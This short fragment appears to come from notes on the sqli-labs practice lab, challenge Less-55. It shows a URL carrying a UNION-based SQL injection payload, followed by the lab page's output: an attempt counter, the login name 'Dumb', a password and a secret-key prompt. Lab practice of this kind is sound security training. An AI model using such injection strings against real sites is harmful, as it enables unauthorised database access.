 192.168.84.233/sqli-labs/Less-55/index.php?id=1) union select 1,1,database() --+
Welcome Dhakkan
You have made : 8 of 14 attempts
Your Login name:Dumb
Your Password:niemdt
SQL DUMB SERIES - 55
CHALLENGE - 2
Submit Secret Key: Submit